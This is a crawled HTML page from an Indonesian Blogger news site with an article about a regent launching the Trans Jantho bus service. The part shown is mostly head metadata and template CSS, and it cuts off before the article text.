

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html
body_size: 54290
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.meunannews.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="meunan - Atom" href="https://www.meunannews.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="meunan - RSS" href="https://www.meunannews.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="meunan - Atom" href="https://www.blogger.com/feeds/2824158556998459118/posts/default" />

<link rel="alternate" type="application/atom+xml" title="meunan - Atom" href="https://www.meunannews.id/feeds/1258155113585142099/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png' rel='image_src'/>
<meta content='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' property='og:url'/>
<meta content='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' property='og:title'/>
<meta content='            Foto : Mawardi Ali mengemudi didampingi Waled Husaini dibangku belakangnya saat uji coba perdana Trans Jantho Media Center - Bup...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/w1200-h630-p-k-no-nu/1609245376792418-0.png' property='og:image'/>
<title>
Bupati dan Wakil Launching dan Uji Coba Trans Jantho - meunan
</title>
<!-- Description and Keywords (start) -->
<meta content='Meunannews' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' property='og:title'/>
<meta content='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png' property='og:image'/>
<meta content='meunan' property='og:site_name'/>
<meta content='https://www.meunannews.id/' name='twitter:domain'/>
<meta content='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s1600/1609245376792418-0.png' name='twitter:image'/>
<meta content='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Bupati dan Wakil Launching dan Uji Coba Trans Jantho","url":"https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html","potentialAction":{"@type":"SearchAction","target":"https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechWise
Author :     http://www.Templatesyard.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbs503kPc14FgNxYACjo8sf2TF_gyOoEXQQ40ZMj29Mqm9aEs59ojniel_AIIvK-dzJC9X80BU3R0u6xAPkIl67DkLB6hAyJf5zFig03HkLOA5ss4ksBJy1DRJRPR2spO2o2iP1tQuO7p/s0/bg.jpg) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0a9e01"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#030303"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#404040"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333333"/>
</Group>
=======================
*/
html {overflow-x: hidden;}a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, object, p, pre, q, s, samp, small, span, strike, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, tt, u, ul, var {padding: 0;border: 0;outline: 0;vertical-align: baseline;background: 0 0 }ins {text-decoration: underline }del {text-decoration: line-through }blockquote {font-size: 17px;line-height: 1.5em;font-style: italic;color: #333333 }.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}dl, ul {list-style-position: inside;font-weight: 400;list-style: none }ul li {list-style: none }caption, th {text-align: center }img {border: none;position: relative }a, a:visited {text-decoration: none }.clear {clear: both }.section, .widget, .widget ul {margin: 0;padding: 0 }a {color: #0a9e01 }a:hover {color: #0a9e01 }:focus {outline: 0 }a img {border: 0 }abbr {text-decoration: none }.CSS_LIGHTBOX {z-index: 999999!important }.separator a {clear: none!important;float: none!important;margin-left: 0!important;margin-right: 0!important }#navbar-iframe {display: none;height: 0;visibility: hidden }.widget-item-control, a.quickedit {display: none!important }.archive .home-link, .index .home-link, .home-link {display: none!important }:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease }.status-msg-wrap {margin: 0 auto 25px;text-transform: uppercase;font-size: 11px }.status-msg-border {border: 1px solid #eee;opacity: .7;border-radius: 2px }.status-msg-bg {background-color: #f8f8f8;opacity: 1;filter: none }.feed-links {clear: both;display: none;line-height: 2.5em }#data-type, #data-results, #data-label {display: none }h1, h2, h3, h4, h5, h6 {font-family: 'Roboto';font-weight: 700;font-style: normal;}img {max-width:100%;verticle-align:middle;}body{background:#f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlbs503kPc14FgNxYACjo8sf2TF_gyOoEXQQ40ZMj29Mqm9aEs59ojniel_AIIvK-dzJC9X80BU3R0u6xAPkIl67DkLB6hAyJf5zFig03HkLOA5ss4ksBJy1DRJRPR2spO2o2iP1tQuO7p/s0/bg.jpg) repeat fixed top left;font-family:'Open Sans';font-weight:400;font-style:normal;font-size:15px;color:#333;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{width:100%;margin:0 auto;background-color:#f7f7f7;-webkit-box-shadow:0 0 10px rgba(50, 50, 50, .17);-moz-box-shadow:0 0 10px rgba(50, 50, 50, .17);box-shadow:0 0 10px rgba(50, 50, 50, .17) }.row{width:1140px }#content-wrapper{margin:25px auto 5px;overflow:hidden }.item #content-wrapper{margin:25px auto }#main-wrapper{float:left;overflow:hidden;width:65.849%;margin-right:2.5%;word-wrap:break-word }.main-post-wrap,.videos-widget{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;border-top-width:5px;border-top-color:#0a9e01 }.home .main-post-wrap{margin:10px 0 !important }#sidebar-wrapper{float:right;overflow:hidden;width:31.651%;box-sizing:border-box;word-wrap:break-word;padding-bottom:0 }.index #main-wrapper{margin-top:10px }.home #main-wrapper{margin-top:0 }.news-tick-bar{padding:10px;width:auto }.ticker-wrap{margin:10px auto;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px }.ticker .title{float:left;height:40px;font-size:15px;color:#fff;line-height:40px;font-weight:400;overflow:hidden;padding:0 10px;background:#000 }.ticker .title .fa{margin-right:10px;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg) }.ticker .widget-content{height:40px;box-sizing:border-box;overflow:hidden;padding:0 4px;border:1px solid rgba(14, 185, 117, 0.22);border-right:none }.ticker .widget-content li{float:left;margin-left:30px;display:inline-block;height:38px;line-height:38px;padding:0 }.ticker .widget{height:40px;overflow:hidden;background-color:#f7f7f7 }.tk-thumb{float:left;margin:4px 10px 0 0 }.tk-img{position:relative;display:block;width:35px;height:30px;overflow:hidden }.ticker .post-tag{display:inline-block;background-color:#000;color:#fff;margin-right:10px;font-weight:400;border-radius:2px;height:18px;line-height:18px;padding:0 6px;font-size:10px;text-transform:uppercase;position:relative;margin-top:10px;float:left }.ticker .recent-title{font-size:14px;font-weight:400;display:inline-block }.ticker .recent-title a{color:#secondcolor }.ticker .recent-title a:hover{color:#000 }.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0 }.tickercontainer{margin:0;padding:0;overflow:hidden }.tickercontainer .mask{position:relative;overflow:hidden }.newsticker{position:relative;list-style-type:none;margin:0;padding:0 }ul.newsticker{-webkit-transition:all 0s linear;-moz-transition:all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0 }.tickeroverlay-left{display:none }.tickeroverlay-right{display:none }.header-random{position:relative;float:right }.header-random li{list-style:none }.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#edf3f8;cursor:pointer;display:block;height:40px;text-align:center;position:relative;right:0;top:0;width:39px;border-radius:0;box-sizing:border-box;border:1px solid rgba(14, 185, 117, 0.22) }.header-random a.rdn-icon:before{color:#000;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px }#topnav{width:100%;height:38px;border:1px solid #dedede;border-top-width:5px;border-top-color:#0a9e01;overflow:hidden;margin:0 }.tm-head{margin:0 auto;line-height:38px;overflow:hidden }.tm-menu{float:left }.top-date-warp{position:relative;list-style:none;display:inline-block;float:left;background-color:#0a9e01;font-size:12px;font-weight:400;text-align:center;z-index:20;height:38px;line-height:38px;padding:0 10px;color:#fff;margin:0 10px 0 0;text-transform:uppercase;letter-spacing:1px }.menu1{display:inline-block }#nav1 li{position:relative;float:left;display:inline-block;height:38px;line-height:38px;margin:0;padding:0;transition:background .3s }#nav1 li:first-child > a{padding-left:0 }#nav1 li > a{font-family:'Roboto';letter-spacing:2px;color:#303030;font-size:10px;font-weight:400;line-height:38px;text-transform:uppercase;display:inline-block;margin-right:5px;padding:0 5px;transition:color .3s }#nav1 > li:hover > a{color:#0a9e01 }.menu3{display:inline-block }#nav3 li{position:relative;float:left;display:inline-block;height:38px;line-height:38px;margin:0;padding:0;transition:background .3s }#nav3 li:first-child > a{padding-left:0 }#nav3 li > a{font-family:'Roboto';letter-spacing:2px;color:#303030;font-size:10px;font-weight:400;line-height:38px;text-transform:uppercase;display:inline-block;margin-right:5px;padding:0 5px;transition:color .3s }#nav3 > li:hover > a{color:#0a9e01 }.tinynav{display:none;background-color:#404040;color:#ddd;padding:2px 5px;box-sizing:border-box;border:0 }.social-area{float:right }#social-top{position:relative;display:block;margin-right:0 }.social-ico ul{overflow:hidden }.social-ico ul > li{display:inline-block;float:left;margin-left:4px;padding:0 }.social-ico ul > li > a{line-height:38px;display:inline-block;float:left;color:#303030;text-decoration:none;font-size:13px;text-align:center;padding:0 4px;transition:color .3s }.social-ico ul > li:last-child > a{padding-right:0 }#social-top ul > li:hover > a{color:#0a9e01 }.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.social-ico .facebook:before{content:"\f230" }.social-ico .twitter:before{content:"\f099" }.social-ico .gplus:before{content:"\f0d5" }.social-ico .rss:before{content:"\f09e" }.social-ico .youtube:before{content:"\f16a" }.social-ico .skype:before{content:"\f17e" }.social-ico .stumbleupon:before{content:"\f1a4" }.social-ico .tumblr:before{content:"\f173" }.social-ico .vine:before{content:"\f1ca" }.social-ico .stack-overflow:before{content:"\f16c" }.social-ico .linkedin:before{content:"\f0e1" }.social-ico .dribbble:before{content:"\f17d" }.social-ico .soundcloud:before{content:"\f1be" }.social-ico .behance:before{content:"\f1b4" }.social-ico .digg:before{content:"\f1a6" }.social-ico .instagram:before{content:"\f16d" }.social-ico .pinterest:before{content:"\f0d2" }.social-ico .delicious:before{content:"\f1a5" }.social-ico .codepen:before{content:"\f1cb" }#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0;background:#fff }.header-content{margin:0 auto;overflow:hidden;height:90px }.header-logo .description{margin:.5em 0 10px;padding:0 2px;text-indent:5px }.header-logo{float:left;width:auto;max-width:255px;max-height:74px;margin:8px 0 0 }.header-logo img{max-width:100%;height:auto;margin:0 }.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em }.header-ads{float:right;width:728px;height:90px }.header-ads h2{display:none !important }#main-nav{position:relative;width:100%;height:46px;z-index:10;font-size:14px;margin:0;background:#fff;border:1px solid #dedede }.header-menu{height:46px;margin:0 auto;position:relative;padding:0 }.li-home{position:relative;list-style:none;display:inline-block;float:left;line-height:46px;height:46px;width:46px;background-color:#0a9e01;font-size:23px;font-weight:400;text-align:center;z-index:20;padding:0 }.li-home a{color:#fff;line-height:46px;display:block }#main-nav > .li-home:hover{background-color:#0a9e01 }#menu .widget{display:none }#menu{height:46px;position:relative;z-index:15 }#menu ul > li{float:left;position:relative;padding:0;margin:0 }#menu ul > li > a{color:#303030;font-family:'Roboto';font-weight:700;font-style:normal;letter-spacing:1px;font-size:14px;line-height:46px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0 15px;border-left:1px solid rgba(255, 255, 255, 0.06);border-right:1px solid RGBA(0, 0, 0, 0.22);transition:all .3s ease }#menu ul > li:first-child a{border-left:0 }#menu ul > li:last-child a{border-right:0 }#menu ul > li > ul{position:absolute;display:none;float:left;left:0;top:100%;width:180px;background:#030303;overflow:hidden;z-index:99999;margin-top:0;padding:0 }#menu ul > li > ul > li > ul{position:absolute;display:none;float:left;top:-1px;left:100%;width:180px;background:#030303;overflow:hidden;z-index:99999;margin-top:0;margin-left:0;padding:0;border-top:0;-webkit-box-shadow:0 3px 4px 1px rgba(0, 0, 0, 0.2);box-shadow:0 3px 4px 1px rgba(0, 0, 0, 0.2) }#menu ul > li > ul > li{display:block;float:none;position:relative }#menu ul > li > ul > li a{font-size:11px;display:block;color:#ddd;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 15px;border:0;border-bottom:1px solid RGBA(0, 0, 0, 0.22);border-top:1px solid rgba(255, 255, 255, 0.06) }#menu ul > li > ul > li:hover > a{padding-left:20px }#menu ul > li > ul > li:first-child a{border-top:0 }#menu ul > li > ul > li:last-child a{border-bottom:0 }#menu ul > li > ul > li > ul > li:first-child a{border-top:2px solid #0a9e01 }#menu ul > li.has-sub > a:after{content:'\f0d7';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:12px;margin-top:-1px }#menu ul > li > ul > li.has-sub > a:after{content:'\f0da';float:right;margin:0 }#menu ul > li:hover > a{color:#0a9e01 }.overlay{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background-color:rgba(0, 0, 0, 0);transition:background .3s }#menu .widget,.mega-menu{position:static !important }#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px }.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px }.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.main-slider .slides li:hover .overlay,.main-videos .video-thumb:hover .overlay{background-color:rgba(0, 0, 0, 0.2) }.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .mega-img img{width:100%;height:140px }.my-thumb{object-fit:cover;transition:all .3s ease }.mega-content .mega-img:hover img,.custom-widget .custom-thumb:hover img,.big-column .col-thumb:hover img,.post-grid .grid-thumb:hover img,.block-image .thumb:hover img,.PopularPosts .item-thumbnail a:hover img,.cmm-widget li .cmm-avatar:hover img,.related-posts .related-img:hover img,.post-nav .nav-thumb:hover img{opacity:.7 }.mega-content .mega-title{position:relative;font-size:14px;font-weight:400;line-height:1.4em;margin:7px 0 4px;padding:0 }.mega-content .mega-title a{color:#ddd;transition:color .3s }.mega-content .mega-title a:hover{color:#0a9e01 }#search-icon{position:absolute;right:0;top:0;display:block;line-height:46px;height:46px;width:46px;z-index:20;background-color:#0a9e01;color:#fff;font-size:15px;padding:0;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:46px;width:252px;height:46px;display:none;z-index:10;background-color:#404040;border:0 }#nav-search #searchform{padding:6px;overflow:hidden }#nav-search #s{width:100%;height:30px;color:#333333;float:left;margin:0;padding:0 68px 0 10px;border:0;background-color:#fff;font-family:'Open Sans', sans-serif;font-size:12px;font-weight:400;box-sizing:border-box }#nav-search #s:focus{color:#333333;outline:none }#nav-search #searchsubmit{position:absolute;top:6px;right:6px;height:30px;color:#fff;padding:0 5px;border:none;background-color:#0a9e01;font-family:'Open Sans', sans-serif;font-size:11px;font-weight:700;line-height:30px;text-transform:uppercase;cursor:pointer;transition:opacity .3s }#nav-search #searchsubmit:hover{opacity:.85 }#slider-sec .widget,#slider-sec .widget h2{display:none }#slider-sec .show-slider{display:block !important }.feat-widget-wrap{margin:10px auto;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px }.slider-wrap{width:50%;margin-right:5px;float:left }.side-slider-wrap{float:right;width:49% }.side-slider-wrap .title-head,.feat-grid-wrap .title-head{display:none }.main-slider{position:relative;width:100%;height:420px;overflow:hidden;list-style:none;padding:0 }.main-slider .slides > li{position:relative;width:100%;height:420px;overflow:hidden;list-style:none;padding:0 }.main-slider .slider-img{height:420px;overflow:hidden;display:block }.main-slider img{width:100%;height:100% }.slider-entry{position:absolute;left:0;right:0;bottom:0;width:100%;padding:15px;margin:auto;color:#fff;text-align:center;z-index:2;box-sizing:border-box }.main-slider .slider-img .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:linear-gradient(45deg, #e0be00 0%, #dc4225 100%);opacity:0.7 }.slider-entry .post-title{font-size:28px;font-weight:700;font-style:normal;line-height:1.4em;margin:0;box-sizing:border-box;padding:5px 10px;text-transform:uppercase;letter-spacing:1px }.slider-entry .post-title a{color:#fff }.slider-entry .slide-cap{margin:0;color:#fff;padding:10px }.slider-entry .item-meta{margin-bottom:5px;color:#fff;font-size:12px }.slider-entry .slide-cap p{margin:0;font-weight:400;font-size:15px;line-height:1.5em;padding:0 }.main-slider .flex-direction-nav{position:absolute;top:0;right:0;width:100%;z-index:5;display:block;opacity:1;transition:all .3s ease }.main-slider .flex-direction-nav li.flex-nav-prev{float:left }.main-slider .flex-direction-nav li.flex-nav-next{float:right }.main-slider .flex-direction-nav li{padding:0 }.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#0a9e01;float:left;font-size:14px;color:#fff;line-height:32px;text-align:center;transition:background .3s }.main-slider .flex-direction-nav a:hover{background-color:#030303 }.item-meta{color:#979797;font-size:11px;font-weight:400 }.item-date{margin-right:10px }.post-category{color:#fff;text-transform:capitalize;letter-spacing:1px;font-family:'Roboto';font-weight:400;font-style:normal;background-color:#0a9e01;padding:4px 8px;margin-right:8px;border-radius:2px;font-size:12px;display:inline-block;margin-bottom:2px;text-align:center }.post-category:hover{color:#fff }.featured-sec .show-widget{display:block !important }.side-slider-wrap .featured-sec .column{width:100% }.side-slider-wrap .featured-sec .col-right{float:none;margin-left:0 }.title-wrap,.posts-title{position:relative;height:25px;background-color:#030303;margin-bottom:15px;overflow:hidden }.title-wrap h2,.posts-title h2{position:relative;float:left;display:block !important;height:25px;font-size:14px;color:#fff;background-color:#0a9e01;font-weight:400;text-transform:uppercase;line-height:26px;border:0;padding:0 10px;margin:0 }.title-wrap h2 a,.posts-title h2 a{color:#fff }.col-right .big-column li.first-big{width:49%;float:lrft;margin-right:15px;clear:both;margin-left:0;padding:0 }.col-right .big-column .first-big .col-thumb{width:100%;height:180px;float:left }.col-right .big-column .first-big .col-thumb img{height:180px;width:100%;display:block;position:relative }.col-right .big-column .first-big .post-panel{float:none;position:static;width:100%;background:none;padding:20px 15px }.col-right .big-column li{width:24%;float:left;margin-right:6px;padding:0 0 10px;border:none }.col-right .big-column .col-thumb{position:relative;float:left;width:100%;height:100px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.col-right .big-column .col-thumb img{position:relative;width:100%;height:100px;display:block }.col-right .big-column .post-panel{padding-left:15px;display:table-cell;padding:5px 0 0;display:table-cell }.col-right .big-column .first-big .rcp-title a,.col-right .big-column .first-big .item-meta{color:#030303 }.col-right .big-column .first-big .col-snippet{color:#030303;text-align:justify }.col-right .big-column li:nth-child(3),.col-right .big-column li:nth-child(5){margin-right:0 }.big-column li.first-big{width:50%;float:left;margin-right:15px;position:relative }.big-column li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2 }.big-column .col-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important }.big-column .col-thumb img{position:relative;width:90px;height:65px;display:block }.big-column .post-panel{padding-left:15px;display:table-cell;padding-left:15px;display:table-cell }.big-column .rcp-title{overflow:hidden;font-weight:400;font-size:14px;line-height:1.4em;margin:0 0 4px;padding:0 }.big-column .rcp-title a{color:#333333;transition:color .3s }.big-column .rcp-title a:hover{color:#0a9e01 }.big-column .first-big .col-thumb{width:100%;height:180px }.big-column .first-big .col-thumb img{width:100%;height:180px }.big-column .first-big .post-panel{padding:10px 0 0px;color:#303030;text-align:left }.big-column .first-big .rcp-title{font-size:16px;margin:0 0 10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px }.big-column .first-big .rcp-title a,.big-column .first-big .item-meta{color:#303030 }.big-column .first-big .col-snippet{font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#303030 }.featured-sec .custom-widget li:first-child,.big-column li:first-child{padding-top:0;border-top:0 }.featured-sec .custom-widget li:last-child,.big-column li:last-child{padding-bottom:0 }.coulmn-wid{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.col-right{clear:both;overflow:hidden;background:#fff;border:1px solid #dedede;padding:10px;margin:10px 0;border-top-width:5px;border-top-color:#0a9e01 }.side-left{float:left;width:49% }.side-right{float:right;width:49% }.side-left .big-column li.first-big,.side-right .big-column li.first-big{width:100%;float:none;margin:0 auto }.vid-feat{margin:0 auto }.main-videos{position:relative;overflow:hidden;padding:0 !important }.main-videos .video-content{position:relative }.main-videos .video-item{float:left;width:32%;box-sizing:border-box;margin:0 2% 0 0;padding:0 }.main-videos .vid-dit{position:absolute;left:0;right:0;bottom:15px;padding:0 15px;color:#fff;text-align:center }.main-videos .vid-dit .item-meta{color:#fff }.main-videos .video-item .item-date{color:rgb(255, 255, 255) }.main-videos li:nth-child(3),.main-videos li:nth-child(6){margin-right:0 }.main-videos li:nth-child(4),.main-videos li:nth-child(5),.main-videos li:nth-child(6){margin-top:15px }.main-videos .video-thumb{width:100%;height:320px;position:relative;display:block;overflow:hidden }.main-videos .video-thumb .overlay{opacity:0.7;z-index:initial }.main-videos li:nth-child(1) .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #292484), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-o-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:-ms-linear-gradient(45deg, #292484 0%, #dc4225 100%);background:linear-gradient(45deg, #292484 0%, #dc4225 100%) }.main-videos li:nth-child(2) .overlay{background:#26D0CE;background:-moz-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1A2980), color-stop(100%, #26D0CE));background:-webkit-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-o-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:-ms-linear-gradient(45deg, #1A2980 0%, #26D0CE 100%);background:linear-gradient(45deg, #1A2980 0%, #26D0CE 100%) }.main-videos li:nth-child(3) .overlay{background:#1D976C;background:-moz-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #1D976C), color-stop(100%, #3cf93d));background:-webkit-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-o-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:-ms-linear-gradient(45deg, #1D976C 0%, #3cf93d 100%);background:linear-gradient(45deg, #1D976C 0%, #3cf93d 100%) }.main-videos li:nth-child(4) .overlay{background:#dc4225;background:-moz-linear-gradient(45deg, #e0be00 0%, #dc4225 100%);background:-webkit-gradient(left bottom, right top, color-stop(0%, #e0be00), color-stop(100%, #dc4225));background:-webkit-linear-gradient(45deg, #e0be00 0%, #dc4225 